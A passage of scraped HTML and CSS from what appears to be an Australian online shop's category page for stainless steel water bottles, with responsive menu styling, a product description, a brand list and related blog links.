        margin-right: 15px;
        width: calc((100% - 55px)/2);
    }
}

@media screen and (max-width: 1160px) {
    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a img{
        max-width: 100px;
    }
}


@media screen and (max-width: 1120px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        font-size: 10px;
    }


    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category>li>a{
        font-size: 12px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li >ul.third_level_category_items >li >a{
        font-size: 12px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all >a{
        font-size: 12px;
    }

    .brand_block .brand_block_title >p, .recent_blog_block .recent_blog_block_title >p, .hot_picks_block .hot_picks_block_title >p{
        font-size: 12px;
    }

    .sections.nav-sections nav.navigation .brand_block .brand_list ul.brand_list_items li.brand_list_item a{
        font-size: 12px;
    }

    .sections.nav-sections nav.navigation .right_side_content .recent_blog_block .recent_blog_block_data .blog_desc{
        font-size: 12px;
    }

    .sections.nav-sections nav.navigation .mega_menu_block{
        padding:  20px 15px 30px 0px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li{
        padding: 0px 15px 25px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all >a{
        width:  calc(100% - 30px);
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block{
        padding: 0px 15px;
    }

    .sections.nav-sections nav.navigation .right_side_content .recent_blog_block{
        padding: 0px 15px;
    }

    .sections.nav-sections nav.navigation .right_side_content .hot_picks_block{
        padding:  0px 0px 0px 15px;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block .most_view_brand_list .brand_images_items .brand_images_item{
        margin-right: 10px;
        width: calc((100% - 45px)/2);
    }

    .sections.nav-sections nav.navigation .mega_menu_brand_block .brand_tab_items .brand_item >a{
        font-size: 12px;
    }

    .sections.nav-sections nav.navigation .mega_menu_brand_block .brand_tab_items .brand_item{
        margin-right: 10px;
    }

    .sections.nav-sections nav.navigation .mega_menu_brand_block .brand_tab_items .brand_item .brand_item_title > p{
        font-size: 12px;
    }

    .sections.nav-sections nav.navigation .mega_menu_brand_block .brand_tab_items .brand_item ul.top_australian_brand_items li.top_australian_brand_item >a{
        font-size: 12px;
    }



}

@media screen and (max-width: 1045px) {
    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        font-size: 9px;
    }
}



@media screen and (max-width: 991px) {

    .first_level_sub_menu.blog_cat{
        display: block;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu >a{
        max-width: inherit;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.shop_all_image >a{
        padding: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block .most_view_brand_list .brand_images_items .brand_images_item >a{
        padding: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .hot_picks_block .hot_picks_items .hot_picks_item >a{
        padding: 0px;
    }

    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu>a{
        padding: 14px 0px;
    }

    .nav-open .navigation >ul >li.first_level_sub_menu.active .mega_menu_block .mega_menu_block_inner .mobile_first_level_cat{
        display: block;
        text-align: center;
        background: #fff;
        box-shadow: inset 0 -1px 0 rgb(0 0 0 / 10%);
        margin-bottom: 10px;
        line-height: 30px;
    }

    .sections.nav-sections nav.navigation .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu >a{
        padding-left: 0px;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.shop_all >a{
        width: 100%;
    }

    .mobile_first_level_cat >span.back_to_main{
        font-weight: 400;
        font-size:  14px;
        position: absolute;
        left: 15px;
        top: 9px;
    }

    .sections.nav-sections.active{
        display:  block;
    }

    .sections.nav-sections{
        display: none;
        position: fixed;
        top: 0;
        left: 0;
        z-index: 1111;
    }

    html.nav-open, html.nav-open body{
        overflow: hidden;
        max-height: 100vh;
        max-height: -webkit-fill-available;
    }

    .sections.nav-sections.active .navigation{
        padding: 0px;
    }

    .sections.nav-sections.active .navigation >ul{
        padding: 0px;
    }

    .sections.nav-sections.active .navigation >ul li.first_level_sub_menu{
        width: 100%;
        padding: 0px 20px;
        text-align: left;
        border-bottom: 1px solid #dbdbdb;
    }

    .sections.nav-sections.active .navigation >ul li.first_level_sub_menu >a{
        font-size: 14px;
    }

    .sections.nav-sections.active .nav-sections-item-title{
        display: none;
    }

    .sections.nav-sections.active .nav-sections-item-content{
        margin-top: 0px;
        padding: 0px;
    }

    .nav-open .header.content .nav-toggle{
        right: -7px;
        left: auto;
    }

    .nav-open .nav-toggle:before {
        -webkit-font-smoothing: antialiased;
        -moz-osx-font-smoothing: grayscale;
        font-size: 40px;
        border-radius: 50%;
        height: 30px;
        font-weight: 700;
        color: #fff;
        line-height: 30px;
        color: #8f8f8f;
        content: '\e616';
        font-family: 'icons-blank-theme';
        vertical-align: middle;
        display: inline-block;
        font-weight: normal;
        overflow: hidden;
        speak: none;
        text-align: center;
        z-index: 300;
        position: relative;
        color: #809c55;
        background: #fff;
        width: 31px;
        height: 31px;
        border-radius: 31px;
        display: -webkit-flex;
        display: flex;
        -webkit-justify-content: center;
        justify-content: center;
        -webkit-align-items: center;
        align-items: center;
    }

    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu.active:hover .mega_menu_block{
        height: 100%;
        display: block;
        padding: 0px;
        position: fixed;
        overflow-y: scroll;
        width: 95%;
        top: 0;
        background: #f5f5f5;
    }

    .nav-open .navigation >ul >li.first_level_sub_menu.active .mega_menu_block .mega_menu_block_inner{
        width: 100%;
        display: inline-block;
        padding: 0px;
    }

    .nav-open .navigation >ul >li.first_level_sub_menu.active .mega_menu_block .mega_menu_block_inner .left_side_content{
        width: 100%;
        max-height: inherit;
        overflow: visible;
    }

    .nav-open .navigation >ul >li.first_level_sub_menu.active .mega_menu_block .mega_menu_block_inner .left_side_content .mega_menu_brand_block .brand_tab_items{
        width: 100%;
        display: inline-block;
    }

    .nav-open .navigation >ul >li.first_level_sub_menu.active .mega_menu_block .mega_menu_block_inner .left_side_content .mega_menu_brand_block .brand_tab_items .brand_item{
        width: 100%;
        display: inline-block;
        max-width: inherit;
        margin-bottom: 20px;
        margin-right: 0px;
        padding: 0px 15px;
    }

    .sections.nav-sections nav.navigation>ul li.first_level_sub_menu:hover .mega_menu_block{
        display: none;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu >span.expand_main{
        display: block;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu >span.expand_main:after{
        content: '\e61c';
        font-family: 'icons-blank-theme';
        font-size: 30px;
        position: absolute;
        right: 10px;
        top: 15px;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu.active{
        background: #fff;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu{
        position: relative;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active >span.expand_main:after{
        content: '\e60f';
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu .mega_menu_brand_block .brand_tab_items .brand_item >a {
        font-size: 14px;
        line-height: normal;
        padding: 15px;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu .mega_menu_brand_block .brand_tab_items .brand_item .brand_item_title > p{
        font-size: 14px;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu .mega_menu_brand_block .brand_tab_items .brand_item ul.top_australian_brand_items li.top_australian_brand_item >a{
        font-size: 14px;
        padding: 10px 0px;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu{
        position:  relative;
        padding: 0px 15px;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu >span.expand{
        display: block;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu >span.expand:after{
        content: '\e61c';
        font-family: 'icons-blank-theme';
        font-size: 30px;
        position: absolute;
        right: 10px;
        top: 10px;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu.active >span.expand:after{
        content: '\e60f';
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li >ul.third_level_category_items{
        display: none;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.second_level_sub_menu.active >ul.third_level_category_items{
        display: block;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.shop_all >a{
        position: inherit;
        max-width: inherit;
    }

    .nav-open .sections.nav-sections.active .navigation >ul li.first_level_sub_menu.active .left_side_content .sub_category_block ul.second_level_category >li.shop_all{
        margin-top: 20px;
    }


    .sections.nav-sections.active::-webkit-scrollbar {
        display: none;
    }

    .sections.nav-sections.active .mega_menu_block::-webkit-scrollbar{
        display: none;
    }

    .nav-open .navigation >ul >li.first_level_sub_menu.active .mega_menu_block .mega_menu_block_inner .right_side_content{
        width: 100%;
        overflow: visible;
        padding: 0px 15px;
        text-align: center;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block{
        padding: 0px 15px 0px 0px;
    }

    .brand_block .brand_block_title >p, .recent_blog_block .recent_blog_block_title >p, .hot_picks_block .hot_picks_block_title >p{
        font-size: 14px;
    }

    .sections.nav-sections nav.navigation .brand_block .brand_list ul.brand_list_items li.brand_list_item a{
        font-size: 14px;
    }

    .sections.nav-sections nav.navigation .right_side_content .recent_blog_block .recent_blog_block_data .blog_desc{
        font-size: 14px;
    }

    .nav-open .sections.nav-sections nav.navigation>ul li.first_level_sub_menu.active:hover .mega_menu_block{
        width: calc(100% - 54px);
    }
}


@media screen and (max-width: 540px) {
    .sections.nav-sections nav.navigation .right_side_content .right_side_content_inner{
        display: inline-block;
        height: 100%;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block{
        width: 100%;
        display: inline-block;
        border: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .recent_blog_block{
        width: 100%;
        display: inline-block;
        border: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .hot_picks_block{
        width: 100%;
        display: inline-block;
        border: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block .brand_list{
        margin: 0px 0px 20px;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block .most_view_brand_list{
        position: inherit;
        top: inherit;
        display: inline-block;
        bottom: inherit;
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block .most_view_brand_list .brand_images_items .brand_images_item{
        margin-right: 20px;
        width: calc((100% - 20px)/2);
    }

    .sections.nav-sections nav.navigation .right_side_content .brand_block{
        padding: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .recent_blog_block{
        padding: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .hot_picks_block{
        padding: 0px;
    }

    .sections.nav-sections nav.navigation .right_side_content .hot_picks_block .hot_picks_items .hot_picks_item{
        max-width: inherit;
        margin-right: 20px;
        width: calc((100% - 20px)/2);
        float: left;
        text-align: center;
    }

    .sections.nav-sections nav.navigation .right_side_content .hot_picks_block .hot_picks_items .hot_picks_item:last-child{
        margin-right: 0px;
    }
}

.sections.nav-sections nav.navigation .right_side_content .recent_blog_block .recent_blog_block_data .blog_image >a{
    padding: 0px;
}

.sections.nav-sections nav.navigation .right_side_content .recent_blog_block .recent_blog_block_data >a{
    padding: 0px;
}

</style>                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
<div class="page-main"><div class="ampromo-items-add-all">
<div class="ampromo-items-add custom_green_gift_box" data-ampopup-js="message">
    <div class="green_gift_box">
        <div class="green_gift_box_container">
            <div class="green_gift_box_inner">
                <div class="gift_box_icon">
                </div>
                <div class="gift_box_text">
                    <h3 class="gift_box_title">Congrats! <p class='custom'>You just qualified for a gift.</p></h3>
                    <p class="gift_box_details">Make your selection from our GIFT FINDER pop up <a href='#' data-role='ampromo-popup-show'>HERE</a></p>
                </div>
            </div>
        </div>
    </div>
</div>

</div><div class="page messages"><div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="test_main" style="display: none;">
    quoteItem:<br /></div>
</div><main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div class="breadcrumbs">
    <ul class="items">
                    <li class="item home">
                            <a href="https://www.shopnaturally.com.au/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item category28">
                            <a href="https://www.shopnaturally.com.au/water-bottles/"
                   title="">
                    Water Bottles                </a>
                        </li>
                    <li class="item category727">
                            <strong>Stainless Steel Water Bottles</strong>
                        </li>
            </ul>
</div>
<div class="category-view"><div class="page-main">
</div></div><input name="form_key" type="hidden" value="agSVmIpgkdbkSrut" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
            <!-- ko template: getTemplate() --><!-- /ko -->
        
</div>





    

    

<div class="category_top_block">
    <div class="category_top_block_title">
        <h1 class='title'>Stainless Steel Water Bottles Australia</h1>
    </div>

    <div class="category_top_block_data test">
        <div class="description_data collapsed">
            <div class="description" style="max-height: 290px; overflow: hidden;">
            <p>Naturally BPA Free, our stainless steel water bottles are all made from premium quality stainless steel which is 304 food grade. They are available either in single wall bottles or double walled insulated body which are designed to keep your cold drinks cold and your hot drinks warm for extended periods of time.&nbsp;</p>
<p>We only stock premium water bottle brands who not only take the time to develop the quality of the bottles but also the lids. It’s important to be able to buy replacement lids and we have you covered. Klean Kanteen Australia have one of the most versatile set of lids on the market for their bottle range taking you from a kids sippy cap through to a sports cap and for their TKWide range with a wide mouth and multiple lid options, smoothie cup lids, cafe caps and straw lids. Choose from sizes from 355ml through to 1900ml.</p>
<h2>Why choose a stainless steel water bottle?</h2>
<p>A water bottle made from durable stainless steel is a lot tougher than one made of glass. It's far less likely to break if you drop it, especially if you carry a drink bottle around everyday for a full days hydration needs. Your bottle made from stainless steel will be long lasting compared to a flimsy plastic one that will break down over time and get scratched and make the water taste funny.</p>
<p>Stainless steel won't retain flavour, so if you can stay hydrated with water and swap to iced tea or fruit juice and back to water and you won't retain the taste of your last drink.</p>
<p>If your stainless steel drink bottle is insulated you can even carry hot liquids in them, depending on the lid. A sports cap is usually only suited to cold drinks, but most screw lids are fine for hot drinks.</p>
<h2>Is it safe to drink from a stainless steel bottle?</h2>
<p>Yes. We only sell water bottles made from food grade stainless steel. A small number of people can taste a metallic taste in the water from a stainless steel bottle. It's rare and caused by a sensitivity to the taste of nickel which is naturally found in stainless steel. This issue is more likely to be found in cheap brands who don't polish the inside of the bottles properly in the manufacturing process. This is one reason we only stock quality brands with lasting durability and a premium finish. You can stay regularly hydrated for years with the same bottle. Just replace your sports cap or straw lid from time to time and ensure you keep the bottle clean.</p>            </div>
            <div class="read_more_desktop" style="display: none;">+Read More</div>
        </div>
        
        <div class="image_main">
            <img src="https://www.shopnaturally.com.au/media/category/cache/c/a/category-sswb-free-brush_1.jpg" alt="Shop the best stainless steel water bottles online" />
        </div>
    </div>
</div>

<div class="category_top_block_mobile testmain">
    <div class="category_top_block_data collapsed">
        <div class="image_main">
            <img src="https://www.shopnaturally.com.au/media/category/cache/c/a/category-sswb-free-brush_1.jpg" alt="Shop the best stainless steel water bottles online" />
        </div>
        <div class="description" style="max-height: 290px; overflow: hidden;"><p>Naturally BPA Free, our stainless steel water bottles are all made from premium quality stainless steel which is 304 food grade. They are available either in single wall bottles or double walled insulated body which are designed to keep your cold drinks cold and your hot drinks warm for extended periods of time.&nbsp;</p>
<p>We only stock premium water bottle brands who not only take the time to develop the quality of the bottles but also the lids. It’s important to be able to buy replacement lids and we have you covered. Klean Kanteen Australia have one of the most versatile set of lids on the market for their bottle range taking you from a kids sippy cap through to a sports cap and for their TKWide range with a wide mouth and multiple lid options, smoothie cup lids, cafe caps and straw lids. Choose from sizes from 355ml through to 1900ml.</p>
<h2>Why choose a stainless steel water bottle?</h2>
<p>A water bottle made from durable stainless steel is a lot tougher than one made of glass. It's far less likely to break if you drop it, especially if you carry a drink bottle around everyday for a full days hydration needs. Your bottle made from stainless steel will be long lasting compared to a flimsy plastic one that will break down over time and get scratched and make the water taste funny.</p>
<p>Stainless steel won't retain flavour, so if you can stay hydrated with water and swap to iced tea or fruit juice and back to water and you won't retain the taste of your last drink.</p>
<p>If your stainless steel drink bottle is insulated you can even carry hot liquids in them, depending on the lid. A sports cap is usually only suited to cold drinks, but most screw lids are fine for hot drinks.</p>
<h2>Is it safe to drink from a stainless steel bottle?</h2>
<p>Yes. We only sell water bottles made from food grade stainless steel. A small number of people can taste a metallic taste in the water from a stainless steel bottle. It's rare and caused by a sensitivity to the taste of nickel which is naturally found in stainless steel. This issue is more likely to be found in cheap brands who don't polish the inside of the bottles properly in the manufacturing process. This is one reason we only stock quality brands with lasting durability and a premium finish. You can stay regularly hydrated for years with the same bottle. Just replace your sports cap or straw lid from time to time and ensure you keep the bottle clean.</p></div>
        <div class="read_more">+Read More</div>
    </div>
</div>

<div class="category_custom_light_dark_block">
    <div class="ligh_green_block">
        Top Brands    </div>
    <div class="dark_green_block">
        
<ul class="dark_green_item">
<li><a href="https://www.shopnaturally.com.au/brands/avanti/">Avanti</a></li>
<li><a href="https://www.shopnaturally.com.au/brands/camelbak/">Camelbak</a></li>
<li><a href="https://www.shopnaturally.com.au/brands/cheeki/">Cheeki</a></li>
<li><a href="https://www.shopnaturally.com.au/brands/eco-bud/">Eco Bud</a></li>
<li><a href="https://www.shopnaturally.com.au/brands/enviro-products/">Enviro Products</a></li>
<li><a href="https://www.shopnaturally.com.au/brands/klean-kanteen/">Klean Kanteen</a></li>
<li><a href="https://www.shopnaturally.com.au/brands/sol/">Sol</a></li>
<li><a href="https://www.shopnaturally.com.au/brands/waters-co/">Waters Co</a></li>
</ul>
    </div>
</div>


<div class="custom_filter_button">Refine Your Search</div>

<!-- ========================================================== Sub cat ======================== -->

<!-- =============================================  Brand ====================================== -->

<!-- =============================================  Brand ====================================== -->
<!-- ============================================================================ -->

    <div class="message info empty">
        <div>We can&#039;t find products matching the selection.</div>
    </div>





<style type="text/css">
.ruk-rating-snippet-count{
    font-size: 14px;
    line-height: 24px;
    color: #6e6e6e;
    font-weight: 400;
    font-family: "Lato";
    margin-left: 5px;
} 

</style>
<!-- BEGIN AVADA EMAIL MARKETING SCRIPT-->

<!-- END AVADA EMAIL MARKETING SCRIPT-->

<!-- BEGIN AVADA POPUP SCRIPT-->

<!-- END AVADA POPUP SCRIPT--></div><div class="sidebar sidebar-main"><div class="back_close">
   
   <div class="close close_filter"></div>
</div>

<!-- <div class="custom_filter_button"></div> -->
<div class="sidebar_inner">
    <div class="back close_filter">Back</div>
<!-- =============================================  Brand ====================================== -->
<!-- =============================================  Brand ====================================== -->

    <div class="block filter" id="layered-filter-block" data-mage-init='
    {
        "collapsible":
        {
            "openedState": "active",
            "collapsible": true,
            "active": false,
            "collateral":
            {
                "openedState": "filter-active",
                "element": "body"
            }
        }
    }'>
                <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Refine Your Search</strong>
        </div>
        <div class="block-content filter-content">
            <div class="filter-current">
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Brand</span>
                <span class="filter-value">1189</span>
                                    <a class="action remove" href="https://www.shopnaturally.com.au/water-bottles/stainless-steel/"
                       title="Remove Brand&#x20;1189">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>

                            <div class="block-actions filter-actions">
                    <a href="https://www.shopnaturally.com.au/water-bottles/stainless-steel/" class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                     
                                            <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">Shopping Options</strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content" data-mage-init='
                        {
                            "accordion":
                            {
                                "openedState": "active", 
                                "collapsible": true, 
                                "active": "false", 
                                "multipleCollapsible": false
                            }
                        }'>
                        
                                                                                                                                                                </div>
                    </div>
    </div>
</div>



<style type="text/css">
ol.custom_brand_list{
    width: 100%;
    display: inline-block;
    list-style: none;
    margin: 0px;
    padding: 0px;
}

ol.custom_brand_list li.custom_brand_list_item{
    width: 100%;
    display: inline-block;
    word-break: break-word;
    line-height: normal;
    border-bottom: 1px solid #d6d6d6;
    margin: 0px;
    padding: 5px 0px;
}

ol.custom_brand_list li.custom_brand_list_item:first-child{
    border-top: 1px solid #d6d6d6;
    margin-top: 10px;
}

ol.custom_brand_list li.custom_brand_list_item a.brand_cat_list{
    font-size: 14px;
    line-height: 30px;
    color: #8fc314;
    font-weight: 700;
    font-family: "LatoBold";
    display: inline-block;
    position: relative;
}

ol.custom_brand_list li.custom_brand_list_item.has_child .expand_icon{
    display: inline-block;
    width: 10%;
    float: right;
    position: relative;  
    cursor: pointer;
}

ol.custom_brand_list li.custom_brand_list_item.has_child .expand_icon:after{
    position: absolute;
    right: -5px;
    top: 4px;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: inherit;
    content: "\e61c";
    font-family: "icons-blank-theme";
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    text-align: center;
    color: #8fc314;
}

ol.custom_brand_list li.custom_brand_list_item.has_child.active_sub .expand_icon:after{
    content: "\e60f";
}

ol.custom_brand_list li.custom_brand_list_item .brand_cat_child{
    display: none;
    width: 100%;
}

ol.custom_brand_list li.custom_brand_list_item.has_child.active_sub .brand_cat_child{
    display: inline-block;
}

ol.custom_brand_list li.custom_brand_list_item.has_child .brand_cat_child ul.brand_cat_child_list{
    width: 100%;
    display: inline-block;
    margin: 0px;
    padding: 0px;
    list-style: none;
}

ol.custom_brand_list li.custom_brand_list_item.has_child .brand_cat_child ul.brand_cat_child_list li.brand_cat_child_items{
    width: 100%;
    display: inline-block;
    margin: 0px;
}

ol.custom_brand_list li.custom_brand_list_item.has_child .brand_cat_child ul.brand_cat_child_list li.brand_cat_child_items a.brand_cat_sub{
    font-size: 13px;
    line-height: 30px;
    color: #979696;
    font-weight: 400;
    font-family: "LatoRegular";
}

ol.custom_brand_list li.custom_brand_list_item.has_child .brand_cat_child ul.brand_cat_child_list li.brand_cat_child_items ul.brand_cat_sub_child{
    padding: 0px 0px 0px 25px;
}

ol.custom_brand_list li.custom_brand_list_item.has_child .brand_cat_child ul.brand_cat_child_list li.brand_cat_child_items ul.brand_cat_sub_child li.brand_cat_sub_child_items{
    margin: 0px;
}

ol.custom_brand_list li.custom_brand_list_item.has_child .brand_cat_child ul.brand_cat_child_list li.brand_cat_child_items ul.brand_cat_sub_child li.brand_cat_sub_child_items >a{
    font-size: 12px;
    line-height: 30px;
    color: #979696;
    font-weight: 400;
    font-family: "LatoRegular";
}

.page-with-filter.page-products .page-wrapper .page-main .columns .sidebar.sidebar-main .category_sidebar{
    border-bottom: 0px;
}
</style>    <div class="block block-blog block-related-posts">
                    <div class="block-title">
                <strong>Healthy Living Guide</strong>
            </div>
                <div class="block-content">        
            <ol class="items">
                                    <li>
                                                                                    <a class="blog_image" href="https://www.shopnaturally.com.au/healthy-living/faq-can-put-apple-cider-vinegar-stainless-steel-water-bottle/">
                                    <img src="https://www.shopnaturally.com.au/wordpress/wp-content/uploads/2014/03/feature-faq-300x133.jpg" alt="FAQ: can I put apple cider vinegar in a stainless steel water bottle? 1 simple answer." loading="lazy" />
                                </a>
                                                        <a class="blog_post_title" href="https://www.shopnaturally.com.au/healthy-living/faq-can-put-apple-cider-vinegar-stainless-steel-water-bottle/">
                                FAQ: can I put apple cider vinegar in a stainless steel water bottle? 1 simple answer.                            </a>
                                            </li>
                                    <li>
                                                                                    <a class="blog_image" href="https://www.shopnaturally.com.au/healthy-living/cheeki-chiller-the-tougher-insulated-water-bottle/">
                                    <img src="https://www.shopnaturally.com.au/wordpress/wp-content/uploads/2023/05/feature-cheeki-chiller-300x133.jpg" alt="Cheeki Chiller - the best tough insulated 2 litre water bottle" loading="lazy" />
                                </a>
                                                        <a class="blog_post_title" href="https://www.shopnaturally.com.au/healthy-living/cheeki-chiller-the-tougher-insulated-water-bottle/">
                                Cheeki Chiller - the best tough insulated 2 litre water bottle                            </a>
                                            </li>
                                    <li>
                                                                                    <a class="blog_image" href="https://www.shopnaturally.com.au/healthy-living/car-cup-holder-expander/">
                                    <img src="https://www.shopnaturally.com.au/wordpress/wp-content/uploads/2023/09/feature-car-cup-holder-expander-300x133.jpg" alt="Australia's #1 car cup holder expander - we found the best one" loading="lazy" />
                                </a>
                                                        <a class="blog_post_title" href="https://www.shopnaturally.com.au/healthy-living/car-cup-holder-expander/">
                                Australia&#039;s #1 car cup holder expander - we found the best one                            </a>
                                            </li>
                                    <li>
                                                                                    <a class="blog_image" href="https://www.shopnaturally.com.au/healthy-living/up-close-with-the-oasis-insulated-sports-bottle-with-the-best-sippy-straw-cap/">
                                    <img src="https://www.shopnaturally.com.au/wordpress/wp-content/uploads/2024/01/feature-oasis-sports-300x133.jpg" alt="Up close with the Oasis Insulated Sports Bottle with the best Sippy Straw Cap" loading="lazy" />
                                </a>
                                                        <a class="blog_post_title" href="https://www.shopnaturally.com.au/healthy-living/up-close-with-the-oasis-insulated-sports-bottle-with-the-best-sippy-straw-cap/">
                                Up close with the Oasis Insulated Sports Bottle with the best Sippy Straw Cap                            </a>
                                            </li>
                                    <li>
                                                                                    <a class="blog_image" href="https://www.shopnaturally.com.au/healthy-living/best-2-litre-water-bottle/">
                                    <img src="https://www.shopnaturally.com.au/wordpress/wp-content/uploads/2024/03/feature-2l-water-bottles-300x133.jpg" alt="The Best 2 Litre Water Bottle 2024 Edition" loading="lazy" />
                                </a>
                                                        <a class="blog_post_title" href="https://www.shopnaturally.com.au/healthy-living/best-2-litre-water-bottle/">
                                The Best 2 Litre Water Bottle 2024 Edition                            </a>
                                            </li>
                            </ol>
        </div>
    </div>
</div></div></main><div class="exclusive-footer"><div class="footer_image_block testmain">
    <div class="fotter_image_block_container">
        <div class="fotter_image_block_inner">
            <ul class="footer_image_items">
                                <li class="footer_image_item">
                    <div class="image">
                        <a href="https://www.shopnaturally.com.au/eco-friendly-packaging" aria-label="Eco Friendly Packaging">
                                                        <img src="https://www.shopnaturally.com.au/media/magecaption/footer/footer_block_image/p/a/packaging.png" loading="lazy" alt="Eco Friendly Packaging" />
                        </a>
                    </div>
                    <div class="image_title">
                        Eco Friendly Packaging                    </div>
                </li>
                                <li class="footer_image_item">
                    <div class="image">
                        <a href="https://www.shopnaturally.com.au/eco-rewards" aria-label="Eco Rewards Program">
                                                        <img src="https://www.shopnaturally.com.au/media/magecaption/footer/footer_block_image/e/c/eco-rewards.png" loading="lazy" alt="Eco Rewards Program" />
                        </a>
                    </div>
                    <div class="image_title">
                        Eco Rewards Program                    </div>
                </li>
                                <li class="footer_image_item">
                    <div class="image">
                        <a href="https://www.shopnaturally.com.au/deals-gifts" aria-label="Gifts &Deals">
                                                        <img src="https://www.shopnaturally.com.au/media/magecaption/footer/footer_block_image/g/i/gift.png" loading="lazy" alt="Gifts &Deals" />
                        </a>
                    </div>
                    <div class="image_title">
                        Gifts &<br />Deals                    </div>
                </li>
                                <li class="footer_image_item">
                    <div class="image">
                        <a href="https://www.shopnaturally.com.au/joanne-swadling" aria-label="Joanne'sStory">
                                                        <img src="https://www.shopnaturally.com.au/media/magecaption/footer/footer_block_image/j/o/joanne.png" loading="lazy" alt="Joanne'sStory" />
                        </a>
                    </div>
                    <div class="image_title">
                        Joanne's<br />Story                    </div>
                </li>
                                <li class="footer_image_item">
                    <div class="image">
                        <a href="https://www.shopnaturally.com.au/click-collect" aria-label="Click & Collect Wyong">
                                                        <img src="https://www.shopnaturally.com.au/media/magecaption/footer/footer_block_image/c/l/click-collect_1.png" loading="lazy" alt="Click & Collect Wyong" />
                        </a>
                    </div>
                    <div class="image_title">
                        Click & Collect Wyong                    </div>
                </li>
                                <li class="footer_image_item">
